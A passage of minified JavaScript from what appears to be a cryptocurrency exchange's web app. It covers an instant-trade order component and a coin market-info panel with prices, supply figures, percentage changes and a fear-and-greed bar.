0:n.currency_code,amount:t?t.toString():"0"}));case 6:return e.abrupt("return",z({buy_currency_code:null===r||void 0===r?void 0:r.currency_code,sell_currency_code:null===n||void 0===n?void 0:n.currency_code,amount:t?t.toString():"0"}));case 7:return e.abrupt("return",R({buy_currency_code:null===r||void 0===r?void 0:r.currency_code,sell_currency_code:null===n||void 0===n?void 0:n.currency_code,sell_currency_amount:t?t.toString():void 0}));case 8:case"end":return e.stop()}}),e)})));return function(o,t){return e.apply(this,arguments)}}(),[null===K||void 0===K||null===(n=K.instantTradeSecondCoin)||void 0===n?void 0:n.currency_code,null===K||void 0===K||null===(r=K.instantTradeFirstCoin)||void 0===r?void 0:r.currency_code]),Me=(0,f.Z)(function(){var e=(0,x.Z)((0,m.Z)().mark((function e(o){var t,n,r,i,a,l,s=arguments;return(0,m.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=s.length>1&&void 0!==s[1]?s[1]:O.firstAmount,r=s.length>2&&void 0!==s[2]?s[2]:se.current,Ne(),i=null===(t=[D.PH.STAKE,D.PH.SUBMARKET,D.PH.BONUS])||void 0===t?void 0:t.includes(o),a=o===D.PH.SUBMARKET?"loadingSubmarketPrices":"loadingSecondCoinDepthAmount",!(""===n||n<=0||Number.isNaN(n))){e.next=8;break}return E((0,p.Z)((0,u.Z)({},a,!1),!i&&{secondCoinDepthAmount:0})),e.abrupt("return");case 8:return l=ge(),e.next=11,E({amountValidation:l});case 11:if(!l.isValid){e.next=16;break}return e.next=14,ze(o,n).then((function(e){if("error"===e.payload.data.status)j({title:v.Z.translate("general_error"),text:e.payload.data.reason,okButtonText:v.Z.translate("general_ok")});else{var o=e.payload.data.data||{bid:"0",ask:"0"},t=o.ask,n=o.bid,r=o.trigger_order,a=o.sell_min,l=o.sell_max,s=o.buy_min,c=o.buy_max,d=o.depth;le.current||Ae();var u=i?(0,p.Z)({price:{ask:t,bid:n},isShowTriggerOrder:r,showAmountIndependentBuy:d,pair:{firstCoin:{minAmount:a,maxAmount:l},secondCoin:{minAmount:s,maxAmount:c}}},!O.initialTriggerPriceFocused&&{triggerPriceInitialUpdate:!0}):(0,p.Z)({secondCoinDepthAmount:o.buy_currency_amount,visiblePrice:o.visible_price,isShowTriggerOrder:r,price:{ask:o.visible_price,bid:o.visible_price},pair:{firstCoin:{minAmount:o.sell_currency_min_depth_order_amount,maxAmount:o.sell_currency_max_depth_order_amount},secondCoin:{minAmount:o.buy_currency_min_depth_order_amount,maxAmount:o.buy_currency_max_depth_order_amount}},depthLimit:{firstCoin:{minAmount:o.sell_currency_min_depth_order_amount,maxAmount:o.sell_currency_max_depth_order_amount},secondCoin:{minAmount:o.buy_currency_min_depth_order_amount,maxAmount:o.buy_currency_max_depth_order_amount}}},!O.initialTriggerPriceFocused&&{triggerPriceInitialUpdate:!0});E((0,p.Z)({},u))}})).catch((function(){j({title:v.Z.translate("general_error"),text:v.Z.translate("general_error_description"),okButtonText:v.Z.translate("general_ok")})})).finally((function(){r===se.current&&E((0,u.Z)({},a,!1))}));case 14:e.next=17;break;case 16:E((0,u.Z)({},a,!1));case 17:case"end":return e.stop()}}),e)})));return function(o){return e.apply(this,arguments)}}(),400),He=(0,h.useCallback)((0,f.Z)((function(){E({firstAmountChanging:!0})}),400),[]),Ee=(0,h.useCallback)((0,f.Z)((function(){E({triggerPriceChanging:!0,amountValidation:ge()})}),400),[]),Oe=function(e){var o=Date.now()-e,t=function(){var e=(0,x.Z)((0,m.Z)().mark((function e(o,t){var n,r,i;return(0,m.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=o?D.PH.BONUS:D.PH.STAKE,!t){e.next=6;break}return e.next=4,Te(null===(r=K.instantTradeSecondCoin)||void 0===r?void 0:r.currency_code,null===(i=K.instantTradeFirstCoin)||void 0===i?void 0:i.currency_code,n);case 4:e.next=7;break;case 6:ke(o);case 7:case"end":return e.stop()}}),e)})));return function(o,t){return e.apply(this,arguments)}}(),n=function(){var e=(0,x.Z)((0,m.Z)().mark((function e(){return(0,m.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return E({buttonEnabled:!0}),e.next=3,W(null===U||void 0===U?void 0:U.account_number);case 3:if("market"!==O.tradeType){e.next=9;break}return e.next=6,t(!0,O.canBuyWithBonus);case 6:return e.next=8,t(!1,O.canBuyWithStake);case 8:setTimeout((function(){(O.canBuyWithBonus||O.canBuyWithStake)&&W(null===U||void 0===U?void 0:U.account_number)}),Zo);case 9:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}();o<Zo?setTimeout((function(){n()}),Zo-o):n()},Ue=function(e){var o,t,n=e.withoutConfirm,r=void 0!==n&&n,i=b.Z.getItem(S.D)||"true",a=Date.now();"true"!==i||r?N({account_number:U?null===U||void 0===U?void 0:U.account_number:"",order_type:T.D.TRIGGER,sub_order_type:T.K.INSTANT,buy_currency_code:null===(o=K.instantTradeSecondCoin)||void 0===o?void 0:o.currency_code,sell_currency_code:null===(t=K.instantTradeFirstCoin)||void 0===t?void 0:t.currency_code,trigger_price:O.triggerPrice.toString(),buy_amount:O.secondAmount.toString(),sell_amount:O.firstAmount.toString()}).finally((function(){Oe(a),r||"false"!==i||j({title:v.Z.translate("instant_trade_limit_warn_dialog_title"),text:v.Z.translate("instant_trade_limit_warn_dialog_content"),okButtonText:v.Z.translate("general_ok")})})):E({isShowConfirmDialog:!0})},Ve=function(e,o){var t=K.instantTradeFirstCoin,n=K.instantTradeSecondCoin,r=Date.now();null===e||void 0===e||e.then(function(){var e=(0,x.Z)((0,m.Z)().mark((function e(i){return(0,m.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(Oe(r),"error"!==i.payload.data.status){e.next=10;break}if(i.payload.data.status_code!==y.pI.INSTANT_TRADE_PRICE_CHANGED){e.next=7;break}return e.next=5,De(null===t||void 0===t?void 0:t.currency_code,null===n||void 0===n?void 0:n.currency_code,!1,!1,(0,A.rK)(O),void 0,void 0,void 0,void 0,(0,A.OI)(O)).then((function(e){var t=O.isAmountIndependentBuyEnabled?{ask:null===e||void 0===e?void 0:e.visible_price,bid:null===e||void 0===e?void 0:e.visible_price}:e;j({title:" ",isThemeActive:!0,text:(0,A.tF)(o,t,K,l),okButtonText:v.Z.translate("general_yes"),cancelButtonText:v.Z.translate("general_no")},{ok:function(){return E({newPrice:t,showNewPrice:!0})}})}));case 5:e.next=8;break;case 7:j({title:v.Z.translate("general_error"),text:i.payload.data.reason,okButtonText:v.Z.translate("general_ok")});case 8:e.next=11;break;case 10:E({submitted:!1});case 11:case"end":return e.stop()}}),e)})));return function(o){return e.apply(this,arguments)}}()).catch((function(){Oe(r),j({title:v.Z.translate("general_error"),text:v.Z.translate("general_error_description"),okButtonText:v.Z.translate("general_ok")})}))},Ge=function(){var e=(0,x.Z)((0,m.Z)().mark((function e(o){var t,n,r,i,a,l,s,c,d,u,p;return(0,m.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(E({showNewPrice:!1}),t=K.instantTradeFirstCoin,n=K.instantTradeSecondCoin,r=O.firstAmount,i=O.isAmountIndependentBuyEnabled,a=O.visiblePrice,y.yU){e.next=9;break}if(oe(!1),s=ve(),!(0,_.Pc)()||null!==te&&void 0!==te&&te.find((function(e){var o,t;return(null===s||void 0===s||null===(o=s.currencies)||void 0===o?void 0:o.includes(null===e||void 0===e?void 0:e.currency_code))&&(null===s||void 0===s||null===(t=s.riskGroup)||void 0===t?void 0:t.includes(null===e||void 0===e?void 0:e.consent_id))}))||!((null===s||void 0===s||null===(l=s.riskGroup)||void 0===l?void 0:l.length)>0)){e.next=9;break}return ne({only:!0},null===s||void 0===s?void 0:s.currencies,null===s||void 0===s?void 0:s.riskGroup),e.abrupt("return");case 9:return c=je(),d=t.precedence>n.precedence,E({submitted:!0}),u=ge(),e.next=15,E({amountValidation:u});case 15:u.isValid&&(E({buttonEnabled:!1}),"limit"===O.tradeType?Ue({withoutConfirm:!1}):(p=d?o.bid:o.ask,Ve(L({buy_currency_code:null===n||void 0===n?void 0:n.currency_code,sell_currency_code:null===t||void 0===t?void 0:t.currency_code,visible_price:i?a:p,buy_amount:c.toString(),sell_amount:r.toString(),account_number:null===U||void 0===U?void 0:U.account_number,depth_order:i,with_bonus:(0,A.rK)(O),with_stake:(0,A.OI)(O)}),o)));case 16:case"end":return e.stop()}}),e)})));return function(o){return e.apply(this,arguments)}}(),Xe=function(){var e=(0,x.Z)((0,m.Z)().mark((function e(){var o,t;return(0,m.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return E({submitted:!1,listOfCoinsAlreadyShownIeoWarning:[]}),Ne(),o=K.instantTradeFirstCoin,t=K.instantTradeSecondCoin,e.next=5,s("instantTradeFirstCoin",t);case 5:return e.next=7,s("instantTradeSecondCoin",o);case 7:return e.next=9,E({secondCoinDepthAmount:0,loadingSecondCoinDepthAmount:!1,amountValidation:{message:"",isValid:!0}});case 9:if(!O.bonusAmount&&!O.stakeAmount){e.next=12;break}return e.next=12,E({loadingSecondCoinDepthAmount:!1,amountValidation:{message:"",isValid:!0}});case 12:if(!me){e.next=15;break}return e.next=15,E({loadingSubmarketPrices:!1,amountValidation:{message:"",isValid:!0}});case 15:E({changingCoins:!0,initialTriggerPriceFocused:!1,initialAmountFocused:!1});case 16:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),Ke=function(){var e=(0,x.Z)((0,m.Z)().mark((function e(){return(0,m.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,I();case 2:return e.next=4,Re();case 4:return e.next=6,he();case 6:return e.next=8,E({initializeBonusStake:!0});case 8:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),qe=O.submitted?ge():O.amountValidation,Ye={tradeModalCurrency:g,state:O,preferences:K,submarketMessages:$,modalItems:ae,handleFirstCoinChange:We,handleSecondCoinChange:Pe,calculateSecondAmount:je,swapCoins:Xe,handleFirstAmountChange:function(e){E({firstAmount:e})},handleTriggerPriceChange:function(e){E({triggerPrice:e}),Ee()},handleClick:function(){(0,_.Pc)()?Ge(O.price):C.Z.push("/login")},closeIeoMessage:function(){E({openInfoDialog:!1,infoDialogTitle:"",infoDialogContents:[],infoDialogContent:"",infoDialogButtonText:""})},hideStopLossForm:function(){E({isShowConfirmDialog:!1,buttonEnabled:!0})},handleStopLossConfirmDialog:Ue,amountValidation:qe,setPriceTimer:Ae,clearPriceTimer:Ne,setState:E,getPriceByChangingCoins:Fe,getCurrenciesInfo:he,approvedConsent:ee,getPriceAmount:Me,placeOrder:Ge,changeUrl:Ce,getMessages:ie,checkDepthForPrice:function(){(0,A.rK)(O)||(0,A.OI)(O)||me?E({isAmountIndependentBuyEnabled:!1}):E({isAmountIndependentBuyEnabled:!0})},getSubmarketMessages:J,history:C.Z,getCurrencyWithBonusStakeList:Ke,timer:le,resetState:Y,handleTriggerPriceChanging:Ee,getRemainingBonusStake:Te,followMobileOrder:M,mobileOrderDispatched:q,requestToken:se,handleFirstAmountChanging:He,increaseTokenRequest:function(){se.current+=1}};return(0,h.useEffect)((function(){var e,o;(Ce(),y.yU)||(null!==(e=K.instantTradeFirstCoin)&&void 0!==e&&e.risk_group||null!==(o=K.instantTradeSecondCoin)&&void 0!==o&&o.risk_group?E({showRiskMessage:!0}):E({showRiskMessage:!1}))}),[null===(i=K.instantTradeFirstCoin)||void 0===i?void 0:i.currency_code,null===(a=K.instantTradeSecondCoin)||void 0===a?void 0:a.currency_code]),(0,Ie.jsx)(To,(0,p.Z)({},Ye))}Bo.defaultProps={tradeModalCurrency:"",accountLines:{},accountInfo:{},currencyList:[],mobileOrderDispatched:!1,submarketMessages:{},defaultCurrencies:{},preferences:{},state:{},approvedConsents:[],modalItems:[]};var Io=(0,g.Z)(j)(Bo);var jo=(0,a.Z)((0,i.withRouter)((0,n.$j)((function(e){return{accountInfo:e.user.accountInfo,accountLines:e.market.accountLines,currencyList:e.instantTradePane.currencyList,defaultCurrencies:e.instantTradePane.defaultCurrencies,preferences:e.preferences,currencyWithBonusList:e.instantTradePane.currencyWithBonuList,mobileOrderDispatched:e.instantTradePane.mobileOrderDispatched,submarketMessages:e.instantTradePane.submarketMessages,state:e.instantTradePaneStateReducer,riskMessages:e.general.riskMessages,approvedConsents:e.user.approvedConsents,approvedConsent:e.instantTradePane.approvedConsent,modalItems:e.page.modalItems}}),(function(e){return(0,r.DE)({changePreferences:Ae.L5,resetPreferencesInstantTradeCoins:Ae.uA,getPrice:O.aS,getCurrencyList:O.SM,getCurrencyWithBonusList:O.L3,getCurrencyWithStakeList:O.NY,showDialog:l.vC,changeMarket:s.BX,createInstantOrder:O.DO,getDepthPrice:O.dy,createInstantTriggerOrder:O._Q,getAccountLines:O.x2,getRemainingBonusAmount:O.lN,getRemainingStakeAmount:O.sF,getBonusSwapPrice:O.b6,followMobileOrder:O.Qs,getStakeSwapPrice:O.k0,getDefaultDepthCurrencyList:O.m_,setState:O.IW,resetState:O.oA,getPriceForSubMarket:O.lo,getSubmarketMessages:O.yY,setRiskMessageModalState:l.qf,checkApprovedConsent:O.XV,getMarketInfo:O.yW,getMessages:l._U},e)}))((0,c.Z)(Io))))},28602:function(e,o,t){t.d(o,{Z:function(){return T}});t(72791);var n=t(60364),r=t(75814),i=t(6058),a=t(49793),l=t(72426),s=t.n(l),c=t(19126),d=t(53424),u=t(94374),p=t(8327),m=t(1413),x=t(4942),h=t(56225),g=t(46700),f=(0,h.Z)((function(e){return(0,m.Z)((0,m.Z)({},function(e){return{container:{width:"100%",overflow:"hidden",backgroundColor:e.colors.background.primary,marginBottom:20,borderRadius:4,padding:8},paper:{width:"100%",overflow:"hidden",display:"flex",gap:10,"@media screen and (max-width: 1200px)":{flexDirection:"column"}},paperContent:(0,x.Z)({display:"flex",flexDirection:"column",backgroundColor:e.colors.background.primary,flex:1,borderRadius:4,padding:16,"& > div":{display:"flex"}},e.breakpoints.down("sm"),{"& > div":{flexDirection:"column"}}),titleContainer:{display:"flex",justifyContent:"space-between"},title:{display:"flex",justifyContent:"flex-start",alignItems:"center",gap:10,padding:"4px 10px",whiteSpace:"nowrap",borderRadius:"4px",width:"min-content",backgroundColor:e.colors.background.primary2,color:e.colors.textColor.primary},coinIcon:{width:21},coinInfo:{display:"flex",padding:"9px 0",flex:1,marginTop:8},dailyDataInfo:{display:"flex",flexDirection:"column",padding:"9px 0"},coinTexts:{flex:1,display:"flex",flexDirection:"column",gap:4},coinChanges:{flex:1,padding:"10px 0"},coinDetails:{flex:1},generalInfo:{display:"flex",padding:"9px 0",flex:1,gap:8},labelInfo:{display:"flex"},labelTitle:{fontSize:"14px",fontWeight:500,textDecoration:"underline dotted",color:e.colors.textColor.secondary,display:"flex",alignItems:"center",marginRight:6},labelText:{fontSize:"14px",fontWeight:400,color:e.colors.textColor.secondary},labelIcon:{fontSize:"16px",marginLeft:"5px"},athlTitle:{display:"flex",alignItems:"center"},tooltipIcon:{fontSize:"16px",marginRight:"5px"},coinChangeAt:(0,x.Z)({display:"flex",justifyContent:"space-between",alignItems:"center",color:e.colors.textColor.secondary,fontSize:"14px",fontWeight:400},e.breakpoints.up("sm"),{gap:12}),coinChangeAtValue:{display:"flex",justifyContent:"space-between",alignItems:"center"},coinChangesByTime:{display:"flex",justifyContent:"space-between",alignItems:"center",gap:8,padding:"10px 0"},coinChangeBox:{display:"flex",flexDirection:"column",backgroundColor:e.colors.background.primary,minWidth:"88px",width:"100%",borderRadius:"4px",color:e.colors.textColor.secondary,fontSize:"14px",fontWeight:400,padding:12,textAlign:"center",gap:4,whiteSpace:"nowrap"},coinIncrease:{color:e.colors.static.shamrock,height:18},coinDecrease:{transform:"rotate(180deg)",color:e.colors.static.salmon,height:18},fearGreedTitle:{textDecoration:"underline dotted",display:"flex",alignItems:"center",width:"fit-content"},fearGreedContent:{color:e.colors.textColor.secondary,fontSize:"14px",fontWeight:400,marginBottom:10},fearGreedBarContent:{display:"flex",width:"100%",gap:20,marginTop:6},fearGreedBarText:{display:"flex",gap:4},fearGreedBar:{width:"100%",height:16,borderRadius:"4px",backgroundColor:e.colors.static.salmon,"&::after":{content:'""',height:16,display:"flex",borderRadius:"4px 0 0 4px",width:function(e){var o=e.fearPercent;return"".concat(o,"%")},backgroundColor:e.colors.static.shamrock}},coinInfoLink:{display:"flex",flexDirection:"column",backgroundColor:e.colors.background.primary,border:"1px solid ".concat(e.colors.background.primary),minWidth:"88px",width:"100%",borderRadius:"4px",color:e.colors.textColor.secondary,fontSize:"14px",fontWeight:400,padding:12,textAlign:"center",justifyContent:"center",alignItems:"center",gap:4,"&:hover":{transition:"border 0.4s linear",border:"1px solid ".concat(e.colors.textColor.secondary)}},informationTooltip:{maxWidth:600,"& ul li":{fontSize:12}}}}(e)),g.tS&&function(e){return{container:{width:"100%",overflow:"hidden",backgroundColor:e.colors.background.backgroundColor1,marginBottom:20},paper:{width:"100%",overflow:"hidden",display:"flex",gap:10,"@media screen and (max-width: 1200px)":{flexDirection:"column"}},paperContent:(0,x.Z)({display:"flex",flexDirection:"column",flex:1,border:"1px solid ".concat(e.colors.borderColor.borderColor1),borderRadius:41,padding:16,"& > div":{display:"flex"}},e.breakpoints.down("sm"),{"& > div":{flexDirection:"column"}}),title:{display:"flex",justifyContent:"flex-start",alignItems:"center",gap:10,padding:"4px 10px",whiteSpace:"nowrap",borderRadius:"30px",width:"min-content",fontFamily:"Noto Sans",backgroundColor:e.colors.background.backgroundColor2,color:e.colors.textColor.textColor2},coinIcon:{width:21},coinInfo:{display:"flex",padding:"9px 0",flex:1,marginTop:8},dailyDataInfo:{display:"flex",flexDirection:"column",padding:"9px 0"},coinTexts:{flex:1,display:"flex",flexDirection:"column",gap:4},coinChanges:{flex:1,padding:"10px 0"},coinDetails:{flex:1},generalInfo:{display:"flex",padding:"9px 0",flex:1,gap:8},labelInfo:{display:"flex"},labelTitle:{fontSize:"14px",fontWeight:500,fontFamily:"Noto Sans",textDecoration:"underline dotted",color:e.colors.textColor.textColor4,display:"flex",alignItems:"center",marginRight:6},labelText:{fontSize:"14px",fontWeight:400,fontFamily:"Noto Sans",color:e.colors.textColor.textColor1},labelIcon:{fontSize:"16px",marginLeft:"5px"},athlTitle:{display:"flex",alignItems:"center"},tooltipIcon:{fontSize:"16px",marginRight:"5px"},coinChangeAt:(0,x.Z)({display:"flex",justifyContent:"space-between",alignItems:"center",color:e.colors.textColor.textColor1,fontSize:"14px",fontWeight:400,fontFamily:"Noto Sans"},e.breakpoints.up("sm"),{gap:12}),coinChangeAtValue:{display:"flex",justifyContent:"space-between",alignItems:"center"},coinChangesByTime:{display:"flex",justifyContent:"space-between",alignItems:"center",gap:8,padding:"10px 0"},coinChangeBox:{display:"flex",flexDirection:"column",backgroundColor:e.colors.background.backgroundColor3,minWidth:"88px",width:"100%",borderRadius:"10px",color:e.colors.textColor.textColor1,fontSize:"14px",fontWeight:400,fontFamily:"Noto Sans",padding:12,textAlign:"center",gap:4,whiteSpace:"nowrap"},coinIncrease:{color:e.colors.background.backgroundColor7,height:18},coinDecrease:{transform:"rotate(180deg)",color:e.colors.background.backgroundColor8,height:18},fearGreedTitle:{fontFamily:"Noto Sans",textDecoration:"underline dotted",display:"flex",alignItems:"center",width:"fit-content"},fearGreedContent:{color:e.colors.textColor.textColor1,fontSize:"14px",fontWeight:400,fontFamily:"Noto Sans",marginBottom:10},fearGreedBarContent:{display:"flex",width:"100%",gap:20,marginTop:6},fearGreedBarText:{display:"flex",gap:4},fearGreedBar:{width:"100%",height:16,borderRadius:"4px",backgroundColor:e.colors.background.backgroundColor8,"&::after":{content:'""',height:16,display:"flex",borderRadius:"4px 0 0 4px",width:function(e){var o=e.fearPercent;return"".concat(o,"%")},backgroundColor:e.colors.background.backgroundColor7}},coinInfoLink:{display:"flex",flexDirection:"column",backgroundColor:e.colors.background.backgroundColor3,border:"1px solid ".concat(e.colors.background.backgroundColor3),minWidth:"88px",width:"100%",borderRadius:"10px",color:e.colors.textColor.textColor1,fontSize:"14px",fontWeight:400,fontFamily:"Noto Sans",padding:12,textAlign:"center",justifyContent:"center",alignItems:"center",gap:4,"&:hover":{transition:"border 0.4s linear",border:"1px solid ".concat(e.colors.textColor.textColor1)}},informationTooltip:{maxWidth:400,"& ul li":{fontFamily:"Noto Sans",fontSize:12}}}}(e))})),b=t(80184),y=function(e){var o=e.title,t=e.text,n=e.tooltipText,i=f();return(0,b.jsxs)("div",{className:i.labelInfo,children:[(0,b.jsx)(r.Z,{classes:{tooltip:i.informationTooltip},title:n,arrow:!0,children:(0,b.jsxs)("div",{className:i.labelTitle,children:[o,":"]})})," ",(0,b.jsx)("div",{className:i.labelText,children:t})]})},C=function(e){var o=e.time,t=e.change,n=f(),r="TR"===u.Z.currentLanguage,i=t>0?"Increase":"Decrease",l=Math.abs(t);return t?(0,b.jsxs)("div",{className:n.coinChangeBox,children:[(0,b.jsx)("div",{children:u.Z.translate("general_days",o)}),(0,b.jsxs)("div",{children:[0!==Number(t)&&(0,b.jsx)(a.Z,{className:null===n||void 0===n?void 0:n["coin".concat(i)]}),(0,b.jsx)("span",{children:r?"%".concat(l):"".concat(l,"%")})]})]}):null},v=t(20409),k=t(9249),w=function(e){var o=e.icon,t=e.url,n=e.text,r=f();return t?(0,b.jsxs)("a",{className:r.coinInfoLink,href:t,target:"__blank",rel:"noreferrer noopener",children:["x"===o?(0,b.jsx)(k.Z,{}):(0,b.jsx)(v.Z,{children:o}),(0,b.jsx)("span",{children:n})]}):null},S=function(e){var o,t=e.selectedCoin,n=f(),l=(0,p.i)().isMobile;return!t||["TRY","EUR","USD","GBP"].includes(null===t||void 0===t?void 0:t.tokenName)?null:(0,b.jsxs)("div",{className:n.paperContent,children:[(0,b.jsxs)("div",{className:n.titleContainer,children:[(0,b.jsxs)("div",{className:n.title,children:[(0,b.jsx)("img",{className:n.coinIcon,src:(0,c.F0)(null===t||void 0===t?void 0:t.tokenName),alt:null===t||void 0===t?void 0:t.tokenName,draggable:!1}),(0,b.jsx)("span",{children:u.Z.translate("instant_trade_market_info_title_currency",null===t||void 0===t?void 0:t.tokenName)})]}),!l&&(0,b.jsxs)("div",{className:n.coinChangeAt,children:[(null===t||void 0===t?void 0:t.ath)&&(0,b.jsxs)("div",{className:n.coinChangeAtValue,children:[(0,b.jsxs)("div",{className:n.athlTitle,children:[(0,b.jsx)(r.Z,{classes:{tooltip:n.informationTooltip},title:u.Z.translate("instant_trade_market_info_ath_tooltip"),arrow:!0,children:(0,b.jsx)(i.Z,{className:n.tooltipIcon})}),u.Z.translate("instant_trade_market_info_ath"),":"]}),(0,b.jsxs)("div",{children:[(0,b.jsx)(a.Z,{className:n.coinIncrease}),(0,b.jsx)("span",{children:(null===t||void 0===t?void 0:t.ath)||"0"})]})]}),(null===t||void 0===t?void 0:t.atl)&&(0,b.jsxs)("div",{className:n.coinChangeAtValue,children:[(0,b.jsxs)("div",{className:n.athlTitle,children:[(0,b.jsx)(r.Z,{classes:{tooltip:n.informationTooltip},title:u.Z.translate("instant_trade_market_info_atl_tooltip"),arrow:!0,children:(0,b.jsx)(i.Z,{className:n.tooltipIcon})}),u.Z.translate("instant_trade_market_info_atl"),":"]}),(0,b.jsxs)("div",{children:[(0,b.jsx)(a.Z,{className:n.coinDecrease}),(0,b.jsx)("span",{children:(null===t||void 0===t?void 0:t.atl)||"0"})]})]})]})]}),(0,b.jsxs)("div",{className:n.content,children:[(0,b.jsx)("div",{className:n.coinInfo,children:(0,b.jsxs)("div",{className:n.coinTexts,children:[!!Number(null===t||void 0===t?void 0:t.rank)&&(0,b.jsx)(y,{title:u.Z.translate("instant_trade_market_info_ranking"),text:null===t||void 0===t?void 0:t.rank,tooltipText:u.Z.translate("instant_trade_market_info_ranking_tooltip")}),!!Number(null===t||void 0===t?void 0:t.marketCap)&&(0,b.jsx)(y,{title:u.Z.translate("instant_trade_market_info_market_value"),text:"".concat((0,d.lb)((0,d.bT)((null===t||void 0===t?void 0:t.marketCap)||0,2))," ").concat(null===t||void 0===t?void 0:t.counterCurrency),tooltipText:u.Z.translate("instant_trade_market_info_market_value_tooltip")}),!!Number(null===t||void 0===t?void 0:t.volume24h)&&(0,b.jsx)(y,{title:u.Z.translate("instant_trade_market_info_24h_volume"),text:"".concat((0,d.lb)((0,d.bT)((null===t||void 0===t?void 0:t.volume24h)||0,2))," ").concat(null===t||void 0===t?void 0:t.counterCurrency),tooltipText:u.Z.translate("instant_trade_market_info_24h_volume_tooltip")}),!!Number(null===t||void 0===t?void 0:t.maxSupply)&&(0,b.jsx)(y,{title:u.Z.translate("instant_trade_market_info_maximum_supply"),text:null!==t&&void 0!==t&&t.maxSupply?(0,d.lb)((0,d.bT)((null===t||void 0===t?void 0:t.maxSupply)||0,2)):null!==t&&void 0!==t&&t.infiniteSupply?"\u221e":"-",tooltipText:u.Z.translate("instant_trade_market_info_maximum_supply_tooltip")}),!!Number(null===t||void 0===t?void 0:t.circulatingSupply)&&(0,b.jsx)(y,{title:u.Z.translate("instant_trade_market_info_free_supply"),text:(0,d.lb)((0,d.bT)((null===t||void 0===t?void 0:t.circulatingSupply)||0,2)),tooltipText:u.Z.translate("instant_trade_market_info_free_supply_tooltip")}),(null===t||void 0===t?void 0:t.launchDate)&&(0,b.jsx)(y,{title:u.Z.translate("instant_trade_market_info_issue_date"),text:null!==t&&void 0!==t&&t.launchDate?null===(o=s()(null===t||void 0===t?void 0:t.launchDate))||void 0===o?void 0:o.format("DD/MM/YYYY"):"-",tooltipText:u.Z.translate("instant_trade_market_info_issue_date_tooltip")})]})}),(0,b.jsxs)("div",{className:n.coinDetails,children:[(0,b.jsxs)("div",{className:n.coinChanges,children:[l&&(0,b.jsxs)("div",{className:n.coinChangeAt,children:[(null===t||void 0===t?void 0:t.ath)&&(0,b.jsxs)("div",{className:n.coinChangeAtValue,children:[(0,b.jsxs)("div",{className:n.athlTitle,children:[(0,b.jsx)(r.Z,{classes:{tooltip:n.informationTooltip},title:u.Z.translate("instant_trade_market_info_ath_tooltip"),arrow:!0,children:(0,b.jsx)(i.Z,{className:n.tooltipIcon})}),u.Z.translate("instant_trade_market_info_ath"),":"]}),(0,b.jsxs)("div",{children:[(0,b.jsx)(a.Z,{className:n.coinIncrease}),(0,b.jsx)("span",{children:(null===t||void 0===t?void 0:t.ath)||"0"})]})]}),(null===t||void 0===t?void 0:t.atl)&&(0,b.jsxs)("div",{className:n.coinChangeAtValue,children:[(0,b.jsxs)("div",{className:n.athlTitle,children:[(0,b.jsx)(r.Z,{classes:{tooltip:n.informationTooltip},title:u.Z.translate("instant_trade_market_info_atl_tooltip"),arrow:!0,children:(0,b.jsx)(i.Z,{className:n.tooltipIcon})}),u.Z.translate("instant_trade_market_info_atl"),":"]}),(0,b.jsxs)("div",{children:[(0,b.jsx)(a.Z,{className:n.coinDecrease}),(0,b.jsx)("span",{children:(null===t||void 0===t?void 0:t.atl)||"0"})]})]})]}),(0,b.jsxs)("div",{className:n.coinChangesByTime,children:[(0,b.jsx)(C,{time:7,change:null===t||void 0===t?void 0:t.priceChangeWeekly}),(0,b.jsx)(C,{time:30,change:null===t||void 0===t?void 0:t.priceChangeMonthly}),(0,b.jsx)(C,{time:90,change:null===t||void 0===t?void 0:t.priceChange90d})]})]}),(0,b.jsxs)("div",{className:n.generalInfo,children:[(0,b.jsx)(w,{icon:"x",url:null===t||void 0===t?void 0:t.twitter,text:"X"}),(0,b.jsx)(w,{icon:"web",url:null===t||void 0===t?void 0:t.website,text:"Website"}),(0,b.jsx)(w,{icon:"insert_drive_file_outlined",url:null===t||void 0===t?void 0:t.whitepaper,text:"Whitepaper"})]})]})]})]})},_=function(e){var o=e.fearPercent,t=f({fearPercent:o}),l=Number(o),s="TR"===u.Z.currentLanguage,c=function(e){return s?"%".concat(e):"".concat(e,"%")},d=(0,n.v9)((function(e){return e.page})).messages;return(0,b.jsxs)("div",{className:t.fearGreedContent,children:[(0,b.jsx)(r.Z,{classes:{tooltip:t.informationTooltip},title:u.Z.translateWithComponenets("instant_trade_market_info_fear_greed_tooltip",(0,b.jsx)("br",{}),(null===d||void 0===d?void 0:d["greed-info"])||""),arrow:!0,children:(0,b.jsxs)("div",{className:t.fearGreedTitle,children:[u.Z.translate("instant_trade_market_info_fear_greed"),(0,b.jsx)(i.Z,{className:t.labelIcon})]})}),(0,b.jsxs)("div",{className:t.fearGreedBarContent,children:[(0,b.jsxs)("div",{className:t.fearGreedBarText,children:[(0,b.jsx)(a.Z,{className:t.coinIncrease}),(0,b.jsx)("span",{children:c(l)})]}),(0,b.jsx)("div",{className:t.fearGreedBar}),(0,b.jsxs)("div",{className:t.fearGreedBarText,children:[(0,b.jsx)("span",{children:c(100-l)}),(0,b.jsx)(a.Z,{className:t.coinDecrease})]})]})]})},T=function(){var e,o=f(),t=(0,n.v9)((function(e){return e.instantTradePane})).showMarketInfo,r=(0,n.v9)((function(e){return e.instantTradePaneStateReducer})).marketInfo,i=(0,n.v9)((function(e){return e.preferences})),a=null===r||void 0===r?void 0:r.currency_info,l=null===r||void 0===r?void 0:r.daily_data,s=0===(null===(e=Object.values(r))||void 0===e?void 0:e.length),c=null===a||void 0===a?void 0:a.find((function(e){var o;return e.tokenName===(null===(o=i.instantTradeFirstCoin)||void 0===o?void 0:o.currency_code)})),d=null===a||void 0===a?void 0:a.find((function(e){var o;return e.tokenName===(null===(o=i.instantTradeSecondCoin)||void 0===o?void 0:o.currency_code)}));return!t||s?null:(0,b.jsxs)("div",{className:o.container,children:[(null===l||void 0===l?void 0:l.fearandgreed)&&(0,b.jsx)(_,{fearPercent:null===l||void 0===l?void 